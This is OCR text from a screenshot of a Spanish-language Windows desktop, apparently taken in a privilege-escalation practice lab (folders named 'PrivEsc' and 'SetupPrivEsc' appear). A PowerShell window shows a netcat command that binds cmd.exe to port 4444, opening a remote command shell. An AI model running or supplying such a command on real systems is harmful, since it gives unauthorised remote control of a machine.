 Papelera de
reciclaje
Microsoft
Edge
Administrador de tareas
Windows PowerShell
Más detalles
Finalizar tarea
Windows PowerShell
PS C:\Users\admin\Desktop\netcat-1.11> .\nc.exe -l -p 4444 -e cmd.exe
(C:)
Vista
equipo > Disco local (C:)
Buscar en Disco local (C:)
Nombre Fecha de modificación Tipo Tamaño
Archivos de programa 17/05/2025 01:28 a. m. Carpeta de archivos
Archivos de programa (x86) 03/12/2023 08:47 p. m. Carpeta de archivos
DevTools 31/05/2025 08:54 a. m. Carpeta de archivos
PerfLogs 07/12/2019 03:14 a. m. Carpeta de archivos
PrivEsc 31/05/2025 08:08 a. m. Carpeta de archivos
SetupPrivEsc 17/05/2025 01:27 a. m. Carpeta de archivos
Temp 17/05/2025 01:28 a. m. Carpeta de archivos
Usuarios 17/05/2025 01:29 a. m. Carpeta de archivos
Windows 17/05/2025 01:28 a. m. Carpeta de archivos
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Videos
Disco local (C:)
Red
9 elementos 1 elemento seleccionado
Escribe aquí para buscar.
01:40 p. m.